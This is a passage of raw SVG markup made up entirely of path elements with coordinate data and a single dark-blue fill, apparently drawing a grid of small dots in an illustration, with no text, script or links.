127.025 311.953C127.56 311.642 128.383 311.642 128.895 311.953Z" fill="#162F4B"></path> <path d="M133.77 309.121C134.282 309.411 134.282 309.902 133.77 310.192C133.258 310.482 132.413 310.482 131.901 310.192C131.389 309.902 131.389 309.411 131.901 309.121C132.413 308.831 133.258 308.831 133.77 309.121Z" fill="#162F4B"></path> <path d="M138.645 306.318C139.157 306.606 139.157 307.095 138.645 307.384C138.134 307.672 137.288 307.672 136.776 307.384C136.264 307.095 136.264 306.606 136.776 306.318C137.288 306.029 138.134 306.029 138.645 306.318Z" fill="#162F4B"></path> <path d="M143.498 303.517C144.01 303.806 144.01 304.295 143.498 304.584C142.986 304.873 142.14 304.873 141.629 304.584C141.117 304.295 141.117 303.806 141.629 303.517C142.163 303.206 142.986 303.206 143.498 303.517Z" fill="#162F4B"></path> <path d="M147.439 301.994C148.164 301.994 148.752 301.656 148.752 301.24C148.752 300.823 148.164 300.486 147.439 300.486C146.713 300.486 146.125 300.823 146.125 301.24C146.125 301.656 146.713 301.994 147.439 301.994Z" fill="#162F4B"></path> <path d="M153.249 297.882C153.761 298.17 153.761 298.658 153.249 298.947C152.737 299.235 151.891 299.235 151.379 298.947C150.867 298.658 150.867 298.17 151.379 297.882C151.891 297.593 152.737 297.593 153.249 297.882Z" fill="#162F4B"></path> <path d="M158.124 295.068C158.636 295.359 158.636 295.85 158.124 296.14C157.612 296.43 156.766 296.43 156.254 296.14C155.742 295.85 155.742 295.359 156.254 295.068C156.766 294.756 157.589 294.756 158.124 295.068Z" fill="#162F4B"></path> <path d="M162.977 292.265C163.489 292.554 163.489 293.043 162.977 293.332C162.465 293.621 161.619 293.621 161.107 293.332C160.595 293.043 160.595 292.554 161.107 292.265C161.641 291.954 162.465 291.954 162.977 292.265Z" fill="#162F4B"></path> <path d="M167.852 289.446C168.364 289.734 168.364 290.223 167.852 290.511C167.34 290.8 166.494 290.8 165.982 290.511C165.47 290.223 165.47 289.734 165.982 289.446C166.494 289.157 167.34 289.157 167.852 289.446Z" fill="#162F4B"></path> <path d="M172.727 286.643C173.239 286.932 173.239 287.42 172.727 287.709C172.215 287.997 171.369 287.997 170.857 287.709C170.345 287.42 170.345 286.932 170.857 286.643C171.369 286.355 172.215 286.355 172.727 286.643Z" fill="#162F4B"></path> <path d="M176.667 285.125C177.392 285.125 177.98 284.786 177.98 284.367C177.98 283.949 177.392 283.61 176.667 283.61C175.942 283.61 175.353 283.949 175.353 284.367C175.353 284.786 175.942 285.125 176.667 285.125Z" fill="#162F4B"></path> <path d="M107.57 317.557C108.082 317.267 108.927 317.267 109.439 317.557C109.951 317.847 109.951 318.338 109.439 318.628C108.927 318.918 108.082 318.918 107.57 318.628C107.058 318.338 107.058 317.847 107.57 317.557Z" fill="#162F4B"></path> <path d="M114.292 314.752C114.804 315.041 114.804 315.53 114.292 315.819C113.78 316.108 112.934 316.108 112.422 315.819C111.91 315.53 111.91 315.041 112.422 314.752C112.957 314.441 113.78 314.441 114.292 314.752Z" fill="#162F4B"></path> <path d="M118.232 313.239C118.958 313.239 119.546 312.9 119.546 312.481C119.546 312.063 118.958 311.724 118.232 311.724C117.507 311.724 116.919 312.063 116.919 312.481C116.919 312.9 117.507 313.239 118.232 313.239Z" fill="#162F4B"></path> <path d="M124.02 309.121C124.532 309.411 124.532 309.902 124.02 310.192C123.508 310.482 122.662 310.482 122.15 310.192C121.638 309.902 121.638 309.411 122.15 309.121C122.685 308.831 123.508 308.831 124.02 309.121Z" fill="#162F4B"></path> <path d="M128.895 306.318C129.407 306.606 129.407 307.095 128.895 307.384C128.383 307.672 127.537 307.672 127.025 307.384C126.513 307.095 126.513 306.606 127.025 306.318C127.56 306.029 128.383 306.029 128.895 306.318Z" fill="#162F4B"></path> <path d="M132.835 304.799C133.561 304.799 134.149 304.46 134.149 304.042C134.149 303.623 133.561 303.284 132.835 303.284C132.11 303.284 131.522 303.623 131.522 304.042C131.522 304.46 132.11 304.799 132.835 304.799Z" fill="#162F4B"></path> <path d="M137.711 301.994C138.436 301.994 139.024 301.656 139.024 301.24C139.024 300.823 138.436 300.486 137.711 300.486C136.985 300.486 136.397 300.823 136.397 301.24C136.397 301.656 136.985 301.994 137.711 301.994Z" fill="#162F4B"></path> <path d="M143.498 297.882C144.01 298.17 144.01 298.658 143.498 298.947C142.986 299.235 142.14 299.235 141.629 298.947C141.117 298.658 141.117 298.17 141.629 297.882C142.163 297.593 142.986 297.593 143.498 297.882Z" fill="#162F4B"></path> <path d="M148.373 295.068C148.885 295.359 148.885 295.85 148.373 296.14C147.861 296.43 147.016 296.43 146.504 296.14C145.992 295.85 145.992 295.359 146.504 295.068C147.038 294.756 147.861 294.756 148.373 295.068Z" fill="#162F4B"></path> <path d="M153.249 292.265C153.761 292.554 153.761 293.043 153.249 293.332C152.737 293.621 151.891 293.621 151.379 293.332C150.867 293.043 150.867 292.554 151.379 292.265C151.891 291.954 152.737 291.954 153.249 292.265Z" fill="#162F4B"></path> <path d="M158.124 289.446C158.636 289.734 158.636 290.223 158.124 290.511C157.612 290.8 156.766 290.8 156.254 290.511C155.742 290.223 155.742 289.734 156.254 289.446C156.766 289.157 157.589 289.157 158.124 289.446Z" fill="#162F4B"></path> <path d="M162.977 286.643C163.489 286.932 163.489 287.42 162.977 287.709C162.465 287.997 161.619 287.997 161.107 287.709C160.595 287.42 160.595 286.932 161.107 286.643C161.641 286.355 162.465 286.355 162.977 286.643Z" fill="#162F4B"></path> <path d="M166.917 285.125C167.642 285.125 168.23 284.786 168.23 284.367C168.23 283.949 167.642 283.61 166.917 283.61C166.191 283.61 165.603 283.949 165.603 284.367C165.603 284.786 166.191 285.125 166.917 285.125Z" fill="#162F4B"></path> <path d="M171.792 282.318C172.517 282.318 173.105 281.979 173.105 281.561C173.105 281.143 172.517 280.804 171.792 280.804C171.066 280.804 170.478 281.143 170.478 281.561C170.478 281.979 171.066 282.318 171.792 282.318Z" fill="#162F4B"></path> <path d="M151.379 286.643C151.891 286.355 152.737 286.355 153.249 286.643C153.761 286.932 153.761 287.42 153.249 287.709C152.737 287.997 151.891 287.997 151.379 287.709C150.867 287.42 150.867 286.932 151.379 286.643Z" fill="#162F4B"></path> <path d="M157.189 285.125C157.914 285.125 158.502 284.786 158.502 284.367C158.502 283.949 157.914 283.61 157.189 283.61C156.463 283.61 155.875 283.949 155.875 284.367C155.875 284.786 156.463 285.125 157.189 285.125Z" fill="#162F4B"></path> <path d="M162.977 281.003C163.489 281.291 163.489 281.779 162.977 282.068C162.465 282.356 161.619 282.356 161.107 282.068C160.595 281.779 160.595 281.291 161.107 281.003C161.641 280.715 162.465 280.715 162.977 281.003Z" fill="#162F4B"></path> <path d="M167.852 278.198C168.364 278.488 168.364 278.978 167.852 279.268C167.34 279.557 166.494 279.557 165.982 279.268C165.47 278.978 165.47 278.488 165.982 278.198C166.494 277.908 167.34 277.908 167.852 278.198Z" fill="#162F4B"></path> <path d="M162.977 275.398C163.489 275.687 163.489 276.177 162.977 276.466C162.465 276.755 161.619 276.755 161.107 276.466C160.595 276.177 162.465 275.109 162.977 275.398Z" fill="#162F4B"></path> <path d="M177.824 322.773C178.336 323.062 178.336 323.551 177.824 323.84C177.312 324.129 176.467 324.129 175.955 323.84C175.443 323.551 175.443 323.062 175.955 322.773C176.467 322.462 177.312 322.462 177.824 322.773Z" fill="#162F4B"></path> <path d="M192.428 314.329C192.94 314.619 192.94 315.11 192.428 315.4C191.916 315.69 191.07 315.69 190.558 315.4C190.046 315.11 190.046 314.619 190.558 314.329C191.07 314.039 191.916 314.039 192.428 314.329Z" fill="#162F4B"></path> <path d="M197.303 311.521C197.815 311.81 197.815 312.298 197.303 312.587C196.791 312.876 195.945 312.876 195.433 312.587C194.921 312.298 194.921 311.81 195.433 311.521C195.945 311.21 196.791 311.21 197.303 311.521Z" fill="#162F4B"></path> <path d="M202.155 308.702C202.667 308.99 202.667 309.479 202.155 309.767C201.643 310.056 200.798 310.056 200.286 309.767C199.774 309.479 199.774 308.99 200.286 308.702C200.82 308.413 201.643 308.413 202.155 308.702Z" fill="#162F4B"></path> <path d="M207.031 305.893C207.543 306.183 207.543 306.674 207.031 306.964C206.519 307.254 205.673 307.254 205.161 306.964C204.649 306.674 204.649 306.183 205.161 305.893C205.695 305.603 206.519 305.603 207.031 305.893Z" fill="#162F4B"></path> <path d="M211.906 303.085C212.418 303.374 212.418 303.863 211.906 304.152C211.394 304.441 210.548 304.441 210.036 304.152C209.524 303.863 209.524 303.374 210.036 303.085C210.548 302.774 211.394 302.774 211.906 303.085Z" fill="#162F4B"></path> <path d="M182.7 319.938C183.212 320.228 183.212 320.719 182.7 321.009C182.188 321.299 181.342 321.299 180.83 321.009C180.318 320.719 180.318 320.228 180.83 319.938C181.342 319.648 182.165 319.648 182.7 319.938Z" fill="#162F4B"></path> <path d="M187.552 317.138C188.064 317.426 188.064 317.914 187.552 318.203C187.04 318.491 186.195 318.491 185.683 318.203C185.171 317.914 185.171 317.426 185.683 317.138C186.217 316.849 187.04 316.849 187.552 317.138Z" fill="#162F4B"></path> <path d="M127.27 345.249C127.782 344.959 128.628 344.959 129.14 345.249C129.652 345.539 129.652 346.03 129.14 346.32C128.628 346.61 127.782 346.61 127.27 346.32C126.758 346.03 126.758 345.539 127.27 345.249Z" fill="#162F4B"></path> <path d="M133.993 342.444C134.505 342.733 134.505 343.222 133.993 343.51C133.481 343.799 132.635 343.799 132.123 343.51C131.611 343.222 131.611 342.733 132.123 342.444C132.657 342.133 133.481 342.133 133.993 342.444Z" fill="#162F4B"></path> <path d="M138.868 339.612C139.38 339.902 139.38 340.392 138.868 340.682C138.356 340.972 137.51 340.972 136.998 340.682C136.486 340.392 136.486 339.902 136.998 339.612C137.533 339.322 138.356 339.322 138.868 339.612Z" fill="#162F4B"></path> <path d="M143.743 336.813C144.255 337.103 144.255 337.593 143.743 337.883C143.231 338.173 142.385 338.173 141.873 337.883C141.361 337.593 141.361 337.103 141.873 336.813C142.385 336.523 143.231 336.523 143.743 336.813Z" fill="#162F4B"></path> <path d="M148.618 334.008C149.13 334.297 149.13 334.786 148.618 335.075C148.106 335.364 147.26 335.364 146.748 335.075C146.236 334.786 146.236 334.297 146.748 334.008C147.26 333.697 148.084 333.697 148.618 334.008Z" fill="#162F4B"></path> <path d="M153.471 331.204C153.983 331.494 153.983 331.985 153.471 332.275C152.959 332.565 152.113 332.565 151.601 332.275C151.089 331.985 151.089 331.494 151.601 331.204C152.136 330.891 152.959 330.891 153.471 331.204Z" fill="#162F4B"></path> <path d="M158.346 328.377C158.858 328.667 158.858 329.158 158.346 329.448C157.834 329.739 156.988 329.739 156.476 329.448C155.964 329.158 155.964 328.667 156.476 328.377C156.988 328.087 157.834 328.087 158.346 328.377Z" fill="#162F4B"></path> <path d="M163.221 325.573C163.733 325.862 163.733 326.35 163.221 326.639C162.709 326.928 161.864 326.928 161.352 326.639C160.84 326.35 160.84 325.862 161.352 325.573C161.864 325.285 162.709 325.285 163.221 325.573Z" fill="#162F4B"></path> <path d="M168.074 322.773C168.586 323.062 168.586 323.551 168.074 323.84C167.562 324.129 166.716 324.129 166.204 323.84C165.692 323.551 165.692 323.062 166.204 322.773C166.739 322.462 167.562 322.462 168.074 322.773Z" fill="#162F4B"></path> <path d="M172.949 319.938C173.461 320.228 173.461 320.719 172.949 321.009C172.437 321.299 171.591 321.299 171.079 321.009C170.567 320.719 170.567 320.228 171.079 319.938C171.614 319.648 172.437 319.648 172.949 319.938Z" fill="#162F4B"></path> <path d="M177.824 317.138C178.336 317.426 178.336 317.914 177.824 318.203C177.312 318.491 176.467 318.491 175.955 318.203C175.443 317.914 175.443 317.426 175.955 317.138C176.467 316.849 177.312 316.849 177.824 317.138Z" fill="#162F4B"></path> <path d="M192.428 308.702C192.94 308.99 192.94 309.479 192.428 309.767C191.916 310.056 191.07 310.056 190.558 309.767C190.046 309.479 190.046 308.99 190.558 308.702C191.07 308.413 191.916 308.413 192.428 308.702Z" fill="#162F4B"></path> <path d="M197.303 305.893C197.815 306.183 197.815 306.674 197.303 306.964C196.791 307.254 195.945 307.254 195.433 306.964C194.921 306.674 194.921 306.183 195.433 305.893C195.945 305.603 196.791 305.603 197.303 305.893Z" fill="#162F4B"></path> <path d="M202.155 303.085C202.667 303.374 202.667 303.863 202.155 304.152C201.643 304.441 200.798 304.441 200.286 304.152C199.774 303.863 199.774 303.374 200.286 303.085C200.82 302.774 201.643 302.774 202.155 303.085Z" fill="#162F4B"></path> <path d="M207.031 300.283C207.543 300.572 207.543 301.06 207.031 301.349C206.519 301.638 205.673 301.638 205.161 301.349C204.649 301.06 204.649 300.572 205.161 300.283C205.695 299.972 206.519 299.972 207.031 300.283Z" fill="#162F4B"></path> <path d="M182.7 314.329C183.212 314.619 183.212 315.11 182.7 315.4C182.188 315.69 181.342 315.69 180.83 315.4C180.318 315.11 180.318 314.619 180.83 314.329C181.342 314.039 182.165 314.039 182.7 314.329Z" fill="#162F4B"></path> <path d="M187.552 311.521C188.064 311.81 188.064 312.298 187.552 312.587C187.04 312.876 186.195 312.876 185.683 312.587C185.171 312.298 185.171 311.81 185.683 311.521C186.217 311.21 187.04 311.21 187.552 311.521Z" fill="#162F4B"></path> <path d="M122.395 342.445C122.907 342.156 123.753 342.156 124.265 342.445C124.777 342.734 124.777 343.223 124.265 343.511C123.753 343.8 122.929 343.8 122.395 343.511C121.883 343.223 121.883 342.734 122.395 342.445Z" fill="#162F4B"></path> <path d="M129.14 339.612C129.652 339.902 129.652 340.392 129.14 340.682C128.628 340.972 127.782 340.972 127.27 340.682C126.758 340.392 126.758 339.902 127.27 339.612C127.782 339.322 128.628 339.322 129.14 339.612Z" fill="#162F4B"></path> <path d="M133.08 338.107C133.806 338.107 134.394 337.768 134.394 337.349C134.394 336.931 133.806 336.592 133.08 336.592C132.355 336.592 131.767 336.931 131.767 337.349C131.767 337.768 132.355 338.107 133.08 338.107Z" fill="#162F4B"></path> <path d="M138.868 334.008C139.38 334.297 139.38 334.786 138.868 335.075C138.356 335.364 137.51 335.364 136.998 335.075C136.486 334.786 136.486 334.297 136.998 334.008C137.533 333.697 138.356 333.697 138.868 334.008Z" fill="#162F4B"></path> <path d="M143.743 331.204C144.255 331.494 144.255 331.985 143.743 332.275C143.231 332.565 142.385 332.565 141.873 332.275C141.361 331.985 141.361 331.494 141.873 331.204C142.385 330.891 143.231 330.891 143.743 331.204Z" fill="#162F4B"></path> <path d="M148.618 328.377C149.13 328.667 149.13 329.158 148.618 329.448C148.106 329.739 147.26 329.739 146.748 329.448C146.236 329.158 146.236 328.667 146.748 328.377C147.26 328.087 148.084 328.087 148.618 328.377Z" fill="#162F4B"></path> <path d="M153.471 325.573C153.983 325.862 153.983 326.35 153.471 326.639C152.959 326.928 152.113 326.928 151.601 326.639C151.089 326.35 151.089 325.862 151.601 325.573C152.136 325.285 152.959 325.285 153.471 325.573Z" fill="#162F4B"></path> <path d="M158.346 322.773C158.858 323.062 158.858 323.551 158.346 323.84C157.834 324.129 156.988 324.129 156.476 323.84C155.964 323.551 155.964 323.062 156.476 322.773C156.988 322.462 157.834 322.462 158.346 322.773Z" fill="#162F4B"></path> <path d="M162.286 321.25C163.012 321.25 163.6 320.912 163.6 320.496C163.6 320.079 163.012 319.742 162.286 319.742C161.561 319.742 160.973 320.079 160.973 320.496C160.973 320.912 161.561 321.25 162.286 321.25Z" fill="#162F4B"></path> <path d="M167.162 318.429C167.887 318.429 168.475 318.09 168.475 317.671C168.475 317.253 167.887 316.914 167.162 316.914C166.436 316.914 165.848 317.253 165.848 317.671C165.848 318.09 166.436 318.429 167.162 318.429Z" fill="#162F4B"></path> <path d="M172.949 314.329C173.461 314.619 173.461 315.11 172.949 315.4C172.437 315.69 171.591 315.69 171.079 315.4C170.567 315.11 170.567 314.619 171.079 314.329C171.614 314.039 172.437 314.039 172.949 314.329Z" fill="#162F4B"></path> <path d="M177.824 311.521C178.336 311.81 178.336 312.298 177.824 312.587C177.312 312.876 176.467 312.876 175.955 312.587C175.443 312.298 175.443 311.81 175.955 311.521C176.467 311.21 177.312 311.21 177.824 311.521Z" fill="#162F4B"></path> <path d="M192.428 303.085C192.94 303.374 192.94 303.863 192.428 304.152C191.916 304.441 191.07 304.441 190.558 304.152C190.046 303.863 190.046 303.374 190.558 303.085C191.07 302.774 191.916 302.774 192.428 303.085Z" fill="#162F4B"></path> <path d="M196.368 301.576C197.093 301.576 197.681 301.238 197.681 300.822C197.681 300.405 197.093 300.067 196.368 300.067C195.642 300.067 195.054 300.405 195.054 300.822C195.054 301.238 195.642 301.576 196.368 301.576Z" fill="#162F4B"></path> <path d="M202.155 297.45C202.667 297.74 202.667 298.231 202.155 298.521C201.643 298.811 200.798 298.811 200.286 298.521C199.774 298.231 199.774 297.74 200.286 297.45C200.82 297.16 201.643 297.16 202.155 297.45Z" fill="#162F4B"></path> <path d="M181.765 309.986C182.49 309.986 183.078 309.649 183.078 309.232C183.078 308.816 182.49 308.478 181.765 308.478C181.039 308.478 180.451 308.816 180.451 309.232C180.451 309.649 181.039 309.986 181.765 309.986Z" fill="#162F4B"></path> <path d="M187.552 305.893C188.064 306.183 188.064 306.674 187.552 306.964C187.04 307.254 186.195 307.254 185.683 306.964C185.171 306.674 185.171 306.183 185.683 305.893C186.217 305.603 187.04 305.603 187.552 305.893Z" fill="#162F4B"></path> <path d="M117.476 339.6C117.988 339.312 118.833 339.312 119.345 339.6C119.857 339.889 119.857 340.377 119.345 340.666C118.833 340.954 117.988 340.954 117.476 340.666C116.964 340.377 116.964 339.911 117.476 339.6Z" fill="#162F4B"></path> <path d="M124.221 336.797C124.733 337.085 124.733 337.574 124.221 337.863C123.709 338.152 122.863 338.152 122.351 337.863C121.839 337.574 121.839 337.085 122.351 336.797C122.885 336.486 123.709 336.486 124.221 336.797Z" fill="#162F4B"></path> <path d="M129.096 333.983C129.608 334.272 129.608 334.761 129.096 335.05C128.584 335.339 127.738 335.339 127.226 335.05C126.714 334.761 126.714 334.272 127.226 333.983C127.738 333.672 128.584 333.672 129.096 333.983Z" fill="#162F4B"></path> <path d="M133.949 331.164C134.461 331.453 134.461 331.941 133.949 332.23C133.437 332.518 132.591 332.518 132.079 332.23C131.567 331.941 131.567 331.453 132.079 331.164C132.613 330.876 133.437 330.876 133.949 331.164Z" fill="#162F4B"></path> <path d="M137.889 329.647C138.614 329.647 139.202 329.308 139.202 328.889C139.202 328.47 138.614 328.131 137.889 328.131C137.163 328.131 136.575 328.47 136.575 328.889C136.575 329.308 137.163 329.647 137.889 329.647Z" fill="#162F4B"></path> <path d="M142.764 326.844C143.489 326.844 144.077 326.505 144.077 326.086C144.077 325.668 143.489 325.329 142.764 325.329C142.038 325.329 141.45 325.668 141.45 326.086C141.45 326.505 142.038 326.844 142.764 326.844Z" fill="#162F4B"></path> <path d="M148.574 322.723C149.086 323.014 149.086 323.507 148.574 323.798C148.062 324.089 147.216 324.089 146.704 323.798C146.192 323.507 146.192 323.014 146.704 322.723C147.216 322.432 148.062 322.432 148.574 322.723Z" fill="#162F4B"></path> <path d="M153.427 319.925C153.939 320.213 153.939 320.699 153.427 320.987C152.915 321.274 152.069 321.274 151.557 320.987C151.045 320.699 151.045 320.213 151.557 319.925C152.091 319.638 152.915 319.638 153.427 319.925Z" fill="#162F4B"></path> <path d="M158.302 317.11C158.814 317.4 158.814 317.891 158.302 318.181C157.79 318.471 156.944 318.471 156.432 318.181C155.92 317.891 155.92 317.4 156.432 317.11C156.966 316.82 157.79 316.82 158.302 317.11Z" fill="#162F4B"></path> <path d="M163.177 314.309C163.689 314.598 163.689 315.086 163.177 315.375C162.665 315.663 161.819 315.663 161.307 315.375C160.795 315.086 160.795 314.598 161.307 314.309C161.819 313.998 162.665 313.998 163.177 314.309Z" fill="#162F4B"></path> <path d="M167.117 312.774C167.842 312.774 168.43 312.437 168.43 312.021C168.43 311.604 167.842 311.267 167.117 311.267C166.392 311.267 165.804 311.604 165.804 312.021C165.804 312.437 166.392 312.774 167.117 312.774Z" fill="#162F4B"></path> <path d="M171.97 309.971C172.695 309.971 173.283 309.631 173.283 309.21C173.283 308.79 172.695 308.45 171.97 308.45C171.245 308.45 170.657 308.79 170.657 309.21C170.657 309.631 171.245 309.971 171.97 309.971Z" fill="#162F4B"></path> <path d="M177.78 305.873C178.292 306.162 178.292 306.651 177.78 306.94C177.268 307.229 176.422 307.229 175.91 306.94C175.398 306.651 175.398 306.162 175.91 305.873C176.422 305.562 177.268 305.562 177.78 305.873Z" fill="#162F4B"></path> <path d="M192.383 297.438C192.895 297.727 192.895 298.215 192.383 298.504C191.871 298.793 191.025 298.793 190.513 298.504C190.001 298.215 190.001 297.727 190.513 297.438C191.047 297.15 191.871 297.15 192.383 297.438Z" fill="#162F4B"></path> <path d="M197.258 294.629C197.77 294.919 197.77 295.41 197.258 295.7C196.746 295.989 195.9 295.989 195.388 295.7C194.876 295.41 194.876 294.919 195.388 294.629C195.9 294.317 196.746 294.317 197.258 294.629Z" fill="#162F4B"></path> <path d="M181.72 304.356C182.445 304.356 183.033 304.017 183.033 303.599C183.033 303.181 182.445 302.841 181.72 302.841C180.995 302.841 180.407 303.181 180.407 303.599C180.407 304.017 180.995 304.356 181.72 304.356Z" fill="#162F4B"></path> <path d="M187.508 300.239C188.02 300.529 188.02 301.02 187.508 301.31C186.996 301.6 186.15 301.6 185.638 301.31C185.126 301.02 185.126 300.529 185.638 300.239C186.172 299.948 186.996 299.948 187.508 300.239Z" fill="#162F4B"></path> <path d="M112.623 336.792C113.135 336.502 113.981 336.502 114.493 336.792C115.005 337.082 115.005 337.573 114.493 337.863C113.981 338.153 113.135 338.153 112.623 337.863C112.111 337.573 112.111 337.082 112.623 336.792Z" fill="#162F4B"></path> <path d="M119.345 333.983C119.857 334.272 119.857 334.761 119.345 335.05C118.833 335.339 117.988 335.339 117.476 335.05C116.964 334.761 116.964 334.272 117.476 333.983C118.01 333.672 118.833 333.672 119.345 333.983Z" fill="#162F4B"></path> <path d="M124.221 331.164C124.733 331.453 124.733 331.941 124.221 332.23C123.709 332.518 122.863 332.518 122.351 332.23C121.839 331.941 121.839 331.453 122.351 331.164C122.885 330.876 123.709 330.876 124.221 331.164Z" fill="#162F4B"></path> <path d="M129.096 328.348C129.608 328.638 129.608 329.129 129.096 329.419C128.584 329.709 127.738 329.709 127.226 329.419C126.714 329.129 126.714 328.638 127.226 328.348C127.738 328.058 128.584 328.058 129.096 328.348Z" fill="#162F4B"></path> <path d="M133.949 325.548C134.461 325.839 134.461 326.33 133.949 326.62C133.437 326.91 132.591 326.91 132.079 326.62C131.567 326.33 131.567 325.839 132.079 325.548C132.613 325.236 133.437 325.236 133.949 325.548Z" fill="#162F4B"></path> <path d="M138.824 322.723C139.336 323.014 139.336 323.507 138.824 323.798C138.312 324.089 137.466 324.089 136.954 323.798C136.442 323.507 136.442 323.014 136.954 322.723C137.488 322.432 138.312 322.432 138.824 322.723Z" fill="#162F4B"></path> <path d="M142.764 321.21C143.489 321.21 144.077 320.873 144.077 320.456C144.077 320.04 143.489 319.702 142.764 319.702C142.038 319.702 141.45 320.04 141.45 320.456C141.45 320.873 142.038 321.21 142.764 321.21Z" fill="#162F4B"></path> <path d="M147.639 318.41C148.364 318.41 148.952 318.07 148.952 317.65C148.952 317.23 148.364 316.889 147.639 316.889C146.914 316.889 146.326 317.23 146.326 317.65C146.326 318.07 146.914 318.41 147.639 318.41Z" fill="#162F4B"></path> <path d="M153.427 314.309C153.939 314.598 153.939 315.086 153.427 315.375C152.915 315.663 152.069 315.663 151.557 315.375C151.045 315.086 151.045 314.598 151.557 314.309C152.091 313.998 152.915 313.998 153.427 314.309Z" fill="#162F4B"></path> <path d="M157.367 312.774C158.092 312.774 158.68 312.437 158.68 312.021C158.68 311.604 158.092 311.267 157.367 311.267C156.641 311.267 156.053 311.604 156.053 312.021C156.053 312.437 156.641 312.774 157.367 312.774Z" fill="#162F4B"></path> <path d="M163.177 308.678C163.689 308.968 163.689 309.458 163.177 309.748C162.665 310.038 161.819 310.038 161.307 309.748C160.795 309.458 160.795 308.968 161.307 308.678C161.819 308.388 162.665 308.388 163.177 308.678Z" fill="#162F4B"></path> <path d="M168.052 305.873C168.564 306.162 168.564 306.651 168.052 306.94C167.54 307.229 166.694 307.229 166.182 306.94C165.67 306.651 165.67 306.162 166.182 305.873C166.694 305.562 167.518 305.562 168.052 305.873Z" fill="#162F4B"></path> <path d="M172.905 303.041C173.417 303.331 173.417 303.821 172.905 304.111C172.393 304.401 171.547 304.401 171.035 304.111C170.523 303.821 170.523 303.331 171.035 303.041C171.569 302.751 172.393 302.751 172.905 303.041Z" fill="#162F4B"></path> <path d="M177.78 300.239C178.292 300.529 178.292 301.02 177.78 301.31C177.268 301.6 176.422 301.6 175.91 301.31C175.398 301.02 175.398 300.529 175.91 300.239C176.422 299.948 177.268 299.948 177.78 300.239Z" fill="#162F4B"></path> <path d="M182.655 297.438C183.167 297.727 183.167 298.215 182.655 298.504C182.143 298.793 181.297 298.793 180.785 298.504C180.273 298.215 180.273 297.727 180.785 297.438C181.297 297.15 182.143 297.15 182.655 297.438Z" fill="#162F4B"></path> <path d="M187.508 294.629C188.02 294.919 188.02 295.41 187.508 295.7C186.996 295.989 186.15 295.989 185.638 295.7C185.126 295.41 185.126 294.919 185.638 294.629C186.172 294.317 186.996 294.317 187.508 294.629Z" fill="#162F4B"></path> <path d="M191.448 293.094C192.173 293.094 192.761 292.754 192.761 292.336C192.761 291.917 192.173 291.578 191.448 291.578C190.723 291.578 190.135 291.917 190.135 292.336C190.135 292.754 190.723 293.094 191.448 293.094Z" fill="#162F4B"></path> <path d="M107.748 333.992C108.26 333.702 109.083 333.702 109.617 333.992C110.129 334.282 110.129 334.773 109.617 335.063C109.105 335.353 108.26 335.353 107.748 335.063C107.236 334.773 107.236 334.282 107.748 333.992Z" fill="#162F4B"></path> <path d="M114.493 331.164C115.005 331.453 115.005 331.941 114.493 332.23C113.981 332.518 113.135 332.518 112.623 332.23C112.111 331.941 112.111 331.453 112.623 331.164C113.135 330.876 113.981 330.876 114.493 331.164Z" fill="#162F4B"></path> <path d="M119.345 328.348C119.857 328.638 119.857 329.129 119.345 329.419C118.833 329.709 117.988 329.709 117.476 329.419C116.964 329.129 116.964 328.638 117.476 328.348C118.01 328.058 118.833 328.058 119.345 328.348Z" fill="#162F4B"></path> <path d="M124.221 325.548C124.733 325.839 124.733 326.33 124.221 326.62C123.709 326.91 122.863 326.91 122.351 326.62C121.839 326.33 121.839 325.839 122.351 325.548C122.885 325.236 123.709 325.236 124.221 325.548Z" fill="#162F4B"></path> <path d="M128.161 324.036C128.886 324.036 129.474 323.697 129.474 323.28C129.474 322.862 128.886 322.523 128.161 322.523C127.435 322.523 126.847 322.862 126.847 323.28C126.847 323.697 127.435 324.036 128.161 324.036Z" fill="#162F4B"></path> <path d="M133.949 319.925C134.461 320.213 134.461 320.699 133.949 320.987C133.437 321.274 132.591 321.274 132.079 320.987C131.567 320.699 131.567 320.213 132.079 319.925C132.613 319.638 133.437 319.638 133.949 319.925Z" fill="#162F4B"></path> <path d="M138.824 317.11C139.336 317.4 139.336 317.891 138.824 318.181C138.312 318.471 137.466 318.471 136.954 318.181C136.442 317.891 136.442 317.4 136.954 317.11C137.488 316.82 138.312 316.82 138.824 317.11Z" fill="#162F4B"></path> <path d="M143.699 314.309C144.211 314.598 144.211 315.086 143.699 315.375C143.187 315.663 142.341 315.663 141.829 315.375C141.317 315.086 141.317 314.598 141.829 314.309C142.341 313.998 143.187 313.998 143.699 314.309Z" fill="#162F4B"></path> <path d="M147.639 312.774C148.364 312.774 148.952 312.437 148.952 312.021C148.952 311.604 148.364 311.267 147.639 311.267C146.914 311.267 146.326 311.604 146.326 312.021C146.326 312.437 146.914 312.774 147.639 312.774Z" fill="#162F4B"></path> <path d="M153.427 308.678C153.939 308.968 153.939 309.458 153.427 309.748C152.915 310.038 152.069 310.038 151.557 309.748C151.045 309.458 151.045 308.968 151.557 308.678C152.091 308.388 152.915 308.388 153.427 308.678Z" fill="#162F4B"></path> <path d="M158.302 305.873C158.814 306.162 158.814 306.651 158.302 306.94C157.79 307.229 156.944 307.229 156.432 306.94C155.92 306.651 155.92 306.162 156.432 305.873C156.966 305.562 157.79 305.562 158.302 305.873Z" fill="#162F4B"></path> <path d="M162.242 304.356C162.967 304.356 163.555 304.017 163.555 303.599C163.555 303.181 162.967 302.841 162.242 302.841C161.517 302.841 160.929 303.181 160.929 303.599C160.929 304.017 161.517 304.356 162.242 304.356Z" fill="#162F4B"></path> <path d="M168.052 300.239C168.564 300.529 168.564 301.02 168.052 301.31C167.54 301.6 166.694 301.6 166.182 301.31C165.67 301.02 165.67 300.529 166.182 300.239C166.694 299.948 167.518 299.948 168.052 300.239Z" fill="#162F4B"></path> <path d="M172.905 297.438C173.417 297.727 173.417 298.215 172.905 298.504C172.393 298.793 171.547 298.793 171.035 298.504C170.523 298.215 170.523 297.727 171.035 297.438C171.569 297.15 172.393 297.15 172.905 297.438Z" fill="#162F4B"></path> <path d="M177.78 294.629C178.292 294.919 178.292 295.41 177.78 295.7C177.268 295.989 176.422 295.989 175.91 295.7C175.398 295.41 175.398 294.919 175.91 294.629C176.422 294.317 177.268 294.317 177.78 294.629Z" fill="#162F4B"></path> <path d="M182.655 291.802C183.167 292.092 183.167 292.583 182.655 292.873C182.143 293.163 181.297 293.163 180.785 292.873C180.273 292.583 180.273 292.092 180.785 291.802C181.297 291.512 182.143 291.512 182.655 291.802Z" fill="#162F4B"></path> <path d="M187.508 289.002C188.02 289.291 188.02 289.779 187.508 290.067C186.996 290.356 186.15 290.356 185.638 290.067C185.126 289.779 185.126 289.291 185.638 289.002C186.172 288.714 